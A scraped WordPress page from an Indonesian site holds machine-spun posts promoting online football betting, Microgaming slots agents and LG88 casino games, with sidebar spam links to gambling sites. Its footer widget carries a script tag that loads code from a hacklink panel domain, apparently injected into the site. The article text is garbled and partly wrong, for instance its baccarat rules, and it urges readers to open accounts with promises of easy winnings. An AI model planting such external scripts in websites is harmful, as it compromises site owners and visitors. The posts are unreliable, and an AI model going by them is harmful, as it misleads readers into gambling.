<p>Tipe taruhan Judi bola yang dapat dimainkan di website kami ialah handicap atau vooran. Dalam tipe taruhan ini team yang lebih difavoritkan umumnya akan &#8220;memberinya&#8221; vooran ke team yang lebih kurang kuat. Misalkan semacam ini, ada pertandingan di antara Barcelona versus Persija. Dan yang menggenggam Barcelona memberinya vooran ke Persija dengan 5 bola.</p>
<p>Nach Apa arti 5 bola itu?. Langkah membacanya ialah semacam ini. Maknanya jika saat sebelum laga diawali Persija telah unggul 5-0 dari Barcelona. Jika kita menggenggam Barcelona, karena itu kita harus masukkan sekurang-kurangnya 6 gol agar dapat menang. Bila cuman lima gol karena itu kita seri. apabila kurang dari lima gol karena itu kalah.</p>
<ul>
<li><strong>Over Under Atau Atas Bawah</strong></li>
</ul>
<p>Tipe taruhan sportbook Judi bola yang lain yang dapat dimainkan ialah over under atau atas-bawah. Tipe taruhan sportsbook ini beberapa bettor disuruh cuman untuk menerka jumlah gol yang dibuat dalam laga. Apa itu melewati over-under yang dibuka atau jumlah gol rupanya kurang dari pasaran over under yang terbuka.</p>
<p>Jika jumlah gol dalam laga melewati pasaran over under karena itu penjudi yang memasangkan over akan menang. Begitu sebaliknya, bila menerka kurang dari pasaran over under yang dibuka karena itu yang memasangkan over akan kalah.</p>
<ul>
<li><strong>Odd Even</strong></li>
</ul>
<p>Tipe taruhan selanjutnya yang dapat dimainkan di website Judi bola kami ialah odd even atau ganjil genap. Pada tipe taruhan ini tidak ada hubungan dengan team yang bertanding Apa team Kuat atau team kurang kuat.</p>
<p>Yang perlu diprediksikan ialah Apa hasil laga jumlah skornya ialah angka ganjil atau mungkin angka genap. Bila betor sukses meramalkan hasil akhir laga rupanya di ganjil atau genap karena itu ia sukses memenangi taruhan itu.</p>
<p>Ada banyak kembali tipe Judi bola yang dapat dimainkan yakni HomeAway Draw 12X (Kandang, Tandang, Seri), HalfTime FullTime HT/FT (Set pertama, Set ke-2 ) dan lain-lain. Semua permainan itu tentunya akan datangkan keuntungan bila anda sukses menang.</p>
<ul>
<li><strong>Kelebihan bermain di website judi online kami</strong></li>
</ul>
<p>Pasti kita jangan asal-asalan dan sembarangan pilih situs Judi bola. Kita harus bermain di lokasi yang paling dipercaya seperti pada situs kami. Dengan bermain di website ini kita akan memberinya banyak kelebihan diantaranya seperti berikut.</p>
<ul>
<li><strong>Service konsumen setia yang selalu ada</strong></li>
</ul>
<p>Bermain Judi bola di website kami memiliki arti kita akan memperoleh servis dari layanan konsumen yang memberikan kepuasan. Mereka akan layani anda dan menolong anda dalam jawab pertanyaan dan keluh kesah anda. Menghhubungi layanan konsumen juga dapat dilaksanakan dengan beragam lajur. Dapat dilaksanakan dengan live chat, WhatsApp, dan bisa juga lewat BBM.</p>
<ul>
<li><strong>Banyak sekali bonus yang dapat didapatkan</strong></li>
</ul>
<p>Saat Anda bermain di website Judi bola kami memiliki arti anda akan memperoleh bonus yang memikat. Bonus itu salah satunya ialah bonus deposit, bonus di moment-event tertentu, saat Anda sukses memperoleh referal, dan bonus perputaran gratis untuk perjudian slots.</p>
<ul>
<li><strong>Website yang memikat</strong></li>
</ul>
<p>Dalam mengurus website nya, situs Judi bola kami juga professional dan mempunyai penampilan yang baik. Performanya sendiri benar-benar nyaman dimata dan cepat untuk membikin halamannya. Selanjutnya, untuk terhubung beragam beberapa menu bermainnya juga bisa terlihat secara mudah. Ini tentunya akan menolong anda untuk dapat meramalkan secara tepat bagaimana hasil permainan seterusnya.</p>
<ul>
<li><strong>Banyak tersedia opsi permainan</strong></li>
</ul>
<p>Saat Anda jemu bermain di salah satunya permainan di website Judi bola, Tidak boleh cemas. Banyak permainan-permainan hebat yang lain yang tentu saja dapat memberikan keuntungan bila menang. Permainan permainan populer misalkan Poker, tembak ikan, sabung ayam, dan togel ada di website kami</p>
<p>Permainan Judi bola online memang mewajibkan kita untuk memperhatikan tiap team yang berlaga yang kita menjadikan taruhan. Kita harus mengenal team yang berlaga itu sekurang-kurangnya pada pertandingan-pertandingan terakhir kalinya. Ini akan menolong kita meramalkan kurang lebih Bagaimana hasil laga pada laga yang kita pertanggungkan.</p>
<p>Telah banyak orang yang sukses bermain di dalam permainan Judi bola ini. Mereka menghasilkan uang tambahan untuk menolong isi beberapa pundi uang di dompet mereka. Kemungkinan nantinya Anda pun sukses menang dan memperoleh banyak jekpot dari Judi bola ini. Oleh karenanya mulai buka account dan cepatlah bermain. Mudah-mudahan peruntungan akan menyelimutinya anda.</p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/sportsbook/" rel="category tag">sportsbook</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-38 post type-post status-publish format-standard has-post-thumbnail category-blog category-informasi category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Cari Agen Slots Microgaming Paling dipercaya" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2021-06-17T16:22:50+07:00">Jun 17 2021</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/agen-slots-microgaming-dipercaya/">Cari Agen Slots Microgaming Paling dipercaya</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/agen-slots-microgaming-dipercaya/" aria-hidden="true" tabindex="-1"><img width="720" height="400" src="https://www.aappi.org/wp-content/uploads/2021/07/Cara-Mendaftar-dan-Melakukan-Deposit-Permainan-Slot-Online-Via-Pulsa.jpg" class=" post-image entry-image" alt="Cari Agen Slots Microgaming Paling dipercaya" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2021/07/Cara-Mendaftar-dan-Melakukan-Deposit-Permainan-Slot-Online-Via-Pulsa.jpg 720w, https://www.aappi.org/wp-content/uploads/2021/07/Cara-Mendaftar-dan-Melakukan-Deposit-Permainan-Slot-Online-Via-Pulsa-300x167.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p>Microgaming sebuah provider games yang cukup populer di semua luar negeri. Bahkan juga ada banyak bandar slots Ameba yang tawarkan banyak tipe games slots. Namun sayang tidak semua bandar Ameba bagus maupun paling dipercaya. Karena itu agar kalian dapat mendapatkan pengalaman taruhan yang mengagumkan, coba tentukan situs Ameba yang paling dipercaya.</p>
<p>Triknya lumayan gampang, untuk kamu beberapa pencinta games online untuk mainkan games slot online sama seperti yang telah dijajakan provider satu ini di Indonesia. Kalian tidak perlu cemas karena di Indonesia telah terdapat beberapa pilihan situs bandar lokal yang terhidangkan dan dapat kalian tentukan.</p>
<p>Agar kalian nanti dapat mendapati dan mendapat salah satunya opsi provider perjudian online terbaik dan paling dipercaya sebetulnya kalian perlu memerhatikan beberapa poin utama yang dapat kalian lihat. Disamping itu kalian harus dapat memerhatikan bagaimana triknya agar nanti kalian dapat manfaatkan hal itu.</p>
<p>Kalian mungkin saja perlu untuk memeriksa berkenaan bagaimanakah cara agar kalian dapat hasilkan satu hal semakin besar. Atau justru yang lebih memberikan keuntungan atas sesuatu yang sejauh ini kalian coba capai dari beberapa penawaran dari provider Microgaming.</p>
<h2><strong>Ketahui Website yang Paling dipercaya</strong></h2>
<p>Dari demikian beberapa pilihan provider yang ada seharusnya memang agar semakin konsentrasi dalam mengenal dan menyortir salah satunya opsi bandar yang bisa dipercayai. Jangan sampai asal tentukan opsi karena harus cari dan pilih salah satunya opsi bandar yang bisa kalian yakin.</p>
<p>Demikian nanti kalian pilih salah satunya opsi website yang bisa dipercaya dengan demikian juga nanti kalian semakin lebih percaya untuk pilih opsi provider yang diartikan. Hal itu yang di masa datang bisa menolong kalian mendapat lebih beberapa keuntungan janjikan.</p>
<p>Andaikan kalian harus menyortir satu dari opsi agen Ameba terbaik itu, karena itu nanti kalian perlu untuk mengcek maupun memerhatikan berkenaan langkah yang betul dalam menyortir agen paling dipercaya.</p>
<p>Kalian dapat ketahui berkenaan langkah yang termudah untuk dapat mendapati salah satunya tipe agen paling dipercaya. Kalian tidak perlu cemas karena ada banyak opsi yang dapat kalian tentukan sesuai keperluan. Coba untuk cari sesuai beberapa penawaran menarik.</p>
<h3><strong>Ciri-Ciri Agen Slots Online Microgaming Paling dipercaya!</strong></h3>
<p>Andaikan kalian saat ini tengah cari sebuah opsi situs agen judi kasino provider Microgaming yang berkualitas dan tentunya paling dipercaya kemungkinan kalian dapat menyaksikan cirinya seperti berikut :</p>
<ul>
<li><strong>Gampang diketemukan di internet</strong></li>
</ul>
<p>Pertama kali yang dapat kalian gunakan untuk mendapati dan mendapati bandar Ameba paling dipercaya yakni triknya dengan menelusurinya di internet. Karena cara itu adalah langkah yang termudah tapi perlukan ketrampilan yang khusus. Karena selain itu, nanti kalian perlu untuk pahami dengan sebagus mungkin. Saat kalian masih berasa kebingungan, coba baca serangkaian berikut :</p>
<ul>
<li>Membuka browser mellaui HP kalian</li>
<li>Lalu menelusurinya pada kolom penelusuran</li>
<li>Begitu bandar paling dipercaya Indonesia diketemukan</li>
<li>Memilih situs bandar yang telah banyak dipakai</li>
<li>Lalu cari pada komunitas</li>
</ul>
<p>Selain itu, yang perlu kalian kerjakan yakni dengan lakukan riset atau penelitian lewat internet. Kalian dapat menamukan bandar Ameba yang terbaik dan paling dipercaya dengan cari pada komunitas games online. Yang mana nanti akan ada beberapa orang yang pahami berkenaan agen Habanero yang paling dipercaya dengan sebagai berikut:</p>
<ul>
<li>Mencari pada komunitas games slots Online</li>
<li>Membuat ID atau account di situ</li>
<li>Membuat thread dan tanya di agen yang paling dipercaya di Indoensia</li>
<li>Memilih yang terbanyak direferensikan</li>
<li>Mencoba bertanya ke beberapa senior games slots</li>
</ul>
<p>Bila kalian punyai rekan yang seringkali bermain coba untuk tanya ke mereka berkaitan hal itu. Namun coba yakinkan dahulu jika mereka memang pahami hal itu.</p>
<ul>
<li>Menanyakan berkaitan ciri-cirinya</li>
<li>Seandainya mereka memahami, coba untuk minta referensi</li>
<li>Memilih games online slots Indonesia</li>
<li>Coba untuk menelusurinya di sosial media</li>
</ul>
<p>Tahukah kalian bila sosial media menjadi sebuah lokasi yang bisa kalian gunakan untuk mendapati bandar provider Microgaming Indonesia yang paling dipercaya. Triknya cukup efisien karena saat ini ini lebih banyak yang lakukan aktivitas promosi di media sosial seperti Facebook. Namun umumnya komunitas tempatnya cukup tertutup sehingga kalian sebaiknya pintar-pintar cari jaringannya.</p>
<p>Saat kalian mempunyai jaringan berkaitan hal itu, tentunya lebih gampang. Hingga kalian semakin lebih gampang cari info berkaitan hal itu. Jadi ada beberapa keuntungan yang dapat kalian dapatkan dengan tergabung dan bermain provider Microgaming dan dapatkan keringanan dan keuntungan di situ. Mudah-mudahan artikel ini berguna.</p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/blog/" rel="category tag">Blog</a>, <a href="https://www.aappi.org/category/informasi/" rel="category tag">Informasi</a>, <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-30 post type-post status-publish format-standard has-post-thumbnail category-blog category-casino category-informasi category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="LG88 Provider Casino Terbaik" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2021-06-01T16:09:46+07:00">Jun 01 2021</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/lg88-provider-casino-terbaik/">LG88 Provider Casino Terbaik</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/lg88-provider-casino-terbaik/" aria-hidden="true" tabindex="-1"><img width="720" height="400" src="https://www.aappi.org/wp-content/uploads/2021/05/0478288216-bigstock-online-digital-gambling-casino-205727590-supersize.jpg" class=" post-image entry-image" alt="LG88 Provider Casino Terbaik" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2021/05/0478288216-bigstock-online-digital-gambling-casino-205727590-supersize.jpg 720w, https://www.aappi.org/wp-content/uploads/2021/05/0478288216-bigstock-online-digital-gambling-casino-205727590-supersize-300x167.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p>Games judi casino terbaik cukup terkenal dan salah satunya penyuplai yang paling komplek untuk tipe judi casino ialah provider LG88. Provider ini ialah provider terbaik yang menyuguhkan judi casino seperti secara umum dengan mekanisme yang paling terkini untuk tehnologi sekarang ini, yakni HTML5. Sediakan 2 bahasa yang gampang, yakni bahasa Inggris dan Indonesia pasti provider itu bisa Anda telusuri secara mudah. Berikut hal terbaik dari provider LG88.</p>
<h2><strong>Tipe Permainan Provider Lg88 casino Terbaik</strong></h2>
<p>Dalam provider Lg88 yang ini Anda akan diberi beberapa macam perjudian ciri khas dari casino yang sudah pasti lumayan menarik. Tipe perjudian terbaik dengan bermacam penawaran yang berkualitas akan terhidang untuk Anda dan ini menjadi satu diantara keuntungan untuk Anda saat Anda bermain games judi casino. 2 tipe permainan casino ciri khas LG88 sudah kami suguhkan berikut ini, yang tertarik dapat scroll dan check.</p>
<ul>
<li><strong>Bakarat Judi Online</strong></li>
</ul>
<p>Games judi bakarat pasti menjadi tipe judi yang cukup terkenal dan sukses. Untuk bermain judi bakarat ini Anda harus pasang taruhan pada 3 pilihan yang bakal ada. 3 pilihan yang ada mencakup Player, banker dan tie (seimbang). Anda dapat tetapkan lebih dulu nominal taruhan yang bakal Anda gunakan untuk bermain lalu pasang taruhan Anda.</p>
<p>Sesudah waktu taruhan habis faksi dealer langsung akan memberikan segi player dan banker 3 kartu yang telah dikocak. Juara akan ditetapkan dari nilai keseluruhan 3 biji kartu ini. Angka paling besar ialah angka 9 apabila kartu lebih dari keseluruhan 9 karena itu keseluruhan kartu itu akan dikurangkan 10. Contoh, 4 + 6 + 3 = 3. Kartu J, Q, K berharga 0, kartu As berharga 1 dan kartu 2 sampai 10 mempunyai nilai sama.</p>
<ul>
<li><strong>Rolet Judi Online</strong></li>
</ul>
<p>Judi casino terbaik yang lain cukup hebat ialah judi rolet. Rolet ialah tipe perjudian yang memakai roda meja bermain. Ide dari tipe judi rolet ialah menerka angka yang bakal dibuat dari perputaran bola di meja roda. Ada 2 tipe meja rolet dan mempunyai keseluruhan angka yang lain. Anda harus tetapkan nilai taruhan dulu.</p>
<p>Sesudah Anda tetapkan nilai taruhan baru Anda pasang taruhan pada pilihan taruhan yang ada. Faksi dealer akan memutar bola sampai 10 kali perputaran dan bola akan stop lalu jatuh pada lubang tempat stop bola itu. Nilai nominal akan selekasnya ada dan Anda dapat saksikan hasil yang ditunggu tunggu, apa Anda kalah atau menang.</p>
<h3><strong>Tipe Keuntungan Masuk Provider LG88 casino Terbaik</strong></h3>
<p>Ada beberapa keuntungan yang bakal Anda temui dari provider besar yang ini. Tipe provider itu menyuguhkan macam wujud keuntungan dan sebagai player Anda jangan terlewat tiap keuntungan yang bakal terhidang dari dalam provider itu. Anda langsung bisa kenali contoh-contoh dari keuntungan menarik dalam provider LG88 pada pembahasan yang sudah kami suguhkan berikut ini. Tertarik? Silahkan check pembahasan komplet ini.</p>
<ul>
<li><strong>Keuntungan Bonus Provider LG88</strong></li>
</ul>
<p>Yang pertama ialah keuntungan bonus provider LG88. Tipe keuntungan yang ini cukup memberikan agunan pada Anda untuk bermain judi casino terbaik yang lebih masak dalam soal materi. Anda bisa bermain judi online itu dengan cukup untung tidak cuma dari kemenangan Anda, tetapi dari bonus tambahan yang ada secara riil.</p>
<p>Untung bonus yang bisa Anda claim satu diantaranya bonus turnover. Turnover bonus ini ialah bonus cashback yang diberi setiap Minggu untuk player. Sebesar 0,8% Anda dapat capai bonus turnover ini dengan mengumpulkan keseluruhan deposit taruhan sepanjang satu minggu penuh dan keseluruhannya dapat Anda peroleh kembali sebesar 0,8% sama sesuai ketetapan.</p>
<ul>
<li><strong>Keuntungan Sarana Feature Provider LG88</strong></li>
</ul>
<p>Anda dapat dapatkan sarana feature sebagai keuntungan yang lumayan menarik. Tipe untung yang ini benar-benar kece, di mana Anda bisa bermain games judi casino yang lebih gampang dan nyaman karena diberi banyak keringanan langsung. Feature akan mempermudah Anda dengan triknya sendiri dan sesuai manfaat.</p>
<p>Gunakan feature dengan arif sama sesuai perannya masing &#8211; masing. Untuk contoh Anda bisa gunakan feature live chat dari provider Lg88 ini dengan buat untuk keringanan Anda dalam komunikasi. Anda dapat gunakan feature live chat untuk komunikasi yang gampang dan terjaga aman. Salah satunya faedah dari feature live chat untuk sumber info komplet.</p>
<p>Demikian pembahasan berkaitan provider LG88 sebagai salah satunya provider terbaik dan terkenal yang bisa memberikan Anda kepuasan dan keuntungan yang besar. Nantikan apalagi? Silahkan main judi casino terbaik dalam provider terkenal ini satu diantaranya dengan lewat website kami terbaik untuk akses alternative Anda. Masuk gampang dan menang gampang ialah satu keuntungan untuk Anda.</p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/blog/" rel="category tag">Blog</a>, <a href="https://www.aappi.org/category/casino/" rel="category tag">Casino</a>, <a href="https://www.aappi.org/category/informasi/" rel="category tag">Informasi</a>, <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.aappi.org/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.aappi.org/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 1</h3>
<div class="textwidget custom-html-widget"><a href="https://bawarejeki.xyz/">Jaguar33</a>
<br>
<a href="http://drchristophermetzler.com/">Tesla338</a>
<br></div></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 2</h3>
<div class="textwidget custom-html-widget"><a href="https://camcavetxegiacao.com/">agen gacor</a>
<br>
<a href="https://makingyougreat.com/">daftar slot</a>
<br>
<a href="https://seowebsitereview.com/">game slot</a>
<br>
<a href="https://shariaagency.com/">game slot online</a>
<br>
<a href="https://activelivenews.com/">judi online</a>
<br>
<a href="https://pearsonpond.com/">judi resmi</a>
<br>
<a href="https://blouinartinfocorp.com/">judi slot</a>
<br>
<a href="https://dataroomcorp.com/">judi slot online</a>
<br>
<a href="https://dataroomtv.com/">link slot</a>
<br>
<a href="https://dataroomteam.com/">link slot gacor</a>
<br></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.aappi.org/kenali-peran-scatter-hitam-slot-gacor/">Kenali Peran dan Fungsi Scatter Hitam dalam Permainan Slot Online Gacor</a>
									</li>
											<li>
					<a href="https://www.aappi.org/judi-slot-online-wild-west-gold/">Kenali Daya Tarik Permainan Judi Slot Online Resmi Wild West Gold</a>
									</li>
											<li>
					<a href="https://www.aappi.org/memahami-faktor-situs-slot-online/">Memahami Faktor Penentu Kemenangan di Situs Slot Online</a>
									</li>
											<li>
					<a href="https://www.aappi.org/potensi-kemenangan-situs-judi-slot/">Potensi Kemenangan di Situs Judi Slot Mustang303</a>
									</li>
											<li>
					<a href="https://www.aappi.org/kesalahan-pemula-saat-bermain-slot/">Kesalahan Umum Pemula Saat Bermain di Situs Slot Gacor Maxwin Gampang Menang</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.aappi.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.aappi.org/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.aappi.org/category/informasi/">Informasi</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.aappi.org/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.aappi.org/category/rtp-slots/">RTP Slots</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.aappi.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.aappi.org/category/sportsbook/">sportsbook</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.aappi.org/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.aappi.org/category/trik/">Trik</a>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle widget-title">Archives</h3>

			<ul>
					<li><a href='https://www.aappi.org/2026/01/'>January 2026</a></li>
	<li><a href='https://www.aappi.org/2025/12/'>December 2025</a></li>
	<li><a href='https://www.aappi.org/2025/11/'>November 2025</a></li>
	<li><a href='https://www.aappi.org/2025/10/'>October 2025</a></li>
	<li><a href='https://www.aappi.org/2025/09/'>September 2025</a></li>
	<li><a href='https://www.aappi.org/2025/08/'>August 2025</a></li>
	<li><a href='https://www.aappi.org/2025/07/'>July 2025</a></li>
	<li><a href='https://www.aappi.org/2025/06/'>June 2025</a></li>
	<li><a href='https://www.aappi.org/2025/05/'>May 2025</a></li>
	<li><a href='https://www.aappi.org/2025/04/'>April 2025</a></li>
	<li><a href='https://www.aappi.org/2025/03/'>March 2025</a></li>
	<li><a href='https://www.aappi.org/2025/02/'>February 2025</a></li>
	<li><a href='https://www.aappi.org/2025/01/'>January 2025</a></li>
	<li><a href='https://www.aappi.org/2024/12/'>December 2024</a></li>
	<li><a href='https://www.aappi.org/2024/11/'>November 2024</a></li>
	<li><a href='https://www.aappi.org/2024/10/'>October 2024</a></li>
	<li><a href='https://www.aappi.org/2024/08/'>August 2024</a></li>
	<li><a href='https://www.aappi.org/2024/07/'>July 2024</a></li>
	<li><a href='https://www.aappi.org/2024/06/'>June 2024</a></li>
	<li><a href='https://www.aappi.org/2024/05/'>May 2024</a></li>
	<li><a href='https://www.aappi.org/2024/04/'>April 2024</a></li>
	<li><a href='https://www.aappi.org/2024/03/'>March 2024</a></li>
	<li><a href='https://www.aappi.org/2024/02/'>February 2024</a></li>
	<li><a href='https://www.aappi.org/2024/01/'>January 2024</a></li>
	<li><a href='https://www.aappi.org/2023/12/'>December 2023</a></li>
	<li><a href='https://www.aappi.org/2023/09/'>September 2023</a></li>
	<li><a href='https://www.aappi.org/2023/04/'>April 2023</a></li>
	<li><a href='https://www.aappi.org/2022/12/'>December 2022</a></li>
	<li><a href='https://www.aappi.org/2022/11/'>November 2022</a></li>
	<li><a href='https://www.aappi.org/2022/09/'>September 2022</a></li>
	<li><a href='https://www.aappi.org/2022/08/'>August 2022</a></li>
	<li><a href='https://www.aappi.org/2022/04/'>April 2022</a></li>
	<li><a href='https://www.aappi.org/2022/03/'>March 2022</a></li>
	<li><a href='https://www.aappi.org/2022/02/'>February 2022</a></li>
	<li><a href='https://www.aappi.org/2022/01/'>January 2022</a></li>
	<li><a href='https://www.aappi.org/2021/12/'>December 2021</a></li>
	<li><a href='https://www.aappi.org/2021/11/'>November 2021</a></li>
	<li><a href='https://www.aappi.org/2021/10/'>October 2021</a></li>
	<li><a href='https://www.aappi.org/2021/09/'>September 2021</a></li>
	<li><a href='https://www.aappi.org/2021/08/'>August 2021</a></li>
	<li><a href='https://www.aappi.org/2021/07/'>July 2021</a></li>
	<li><a href='https://www.aappi.org/2021/06/' aria-current="page">June 2021</a></li>
	<li><a href='https://www.aappi.org/2021/05/'>May 2021</a></li>
			</ul>

			</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://hacklinktr.com/panelhacklinktr/869.js"></script>
</div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright © 2024 aappi | All Rights Reserved</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/altitude-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aappi.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/altitude-pro/js/global.js?ver=1.0.0" id="altitude-global-js"></script>
<script type="text/javascript" id="altitude-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
//# sourceURL=altitude-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/altitude-pro/js/responsive-menus.min.js?ver=1.2.2" id="altitude-responsive-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aappi.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
